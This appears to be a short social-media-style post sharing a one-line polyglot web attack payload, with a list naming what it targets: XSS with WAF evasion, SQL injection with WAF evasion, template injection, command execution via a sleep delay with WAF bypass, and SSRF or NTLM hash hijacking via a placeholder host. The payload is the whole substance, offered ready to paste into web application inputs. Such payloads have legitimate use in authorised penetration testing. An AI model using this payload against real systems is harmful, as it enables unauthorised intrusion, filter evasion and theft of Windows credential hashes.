 \\yourhost?;sleep${IFS}10;'/*!90000or*/+/*"><%00svg/onload=confirm`{{8*8}}`>*/'1

XSS with WAF evasion

SQLi with Waf evasion

Template injection

RCE (sleep 10 with Waf bypass)

SSRF/Hijack NTLM hash